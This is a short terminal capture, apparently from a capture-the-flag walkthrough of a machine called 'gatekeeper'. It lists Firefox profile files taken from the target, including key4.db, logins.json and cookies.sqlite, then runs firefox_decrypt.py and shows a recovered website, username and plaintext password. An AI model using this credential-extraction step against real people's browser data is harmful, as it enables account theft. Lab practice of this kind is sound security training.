 (kali㉿kali)-[~/gatekeeper/foundfiles/firefox_creds]
$ ll
total 1040
-rw-r--r-- 1 kali kali   1227 Sep  7 14:32 20210823101224_default_192.168.10.3_WEBINFweb.xml_786594.txt
-rw-r--r-- 1 kali kali   1227 Sep  7 14:32 20210823110703_default_192.168.10.3_WEBINFweb.xml_432461.txt
-rw-r--r-- 1 kali kali   1409 Sep  7 14:32 20210907142022_default_10.10.15.176_host.application_741683.txt
-rw-r--r-- 1 kali kali 229376 Sep  7 14:32 cert9.db
-rw-r--r-- 1 kali kali 524288 Sep  7 14:32 cookies.sqlite
-rw-r--r-- 1 kali kali 294912 Sep  7 14:32 key4.db
-rw-r--r-- 1 kali kali    600 Sep  7 14:32 logins.json
(kali㉿kali)-[~/gatekeeper/foundfiles/firefox_creds]
$ python3 ~/tools/firefox_decrypt/firefox_decrypt.py .
2021-09-07 14:38:44,576 - WARNING - profile.ini not found in .
2021-09-07 14:38:44,577 - WARNING - Continuing and assuming '.' is a profile location
Website:   https://creds.com
Username: 'mayor'
Password: '8CL7O1N78MdrCIsV'
(kali㉿kali)-[~/gatekeeper/foundfiles/firefox_creds]
$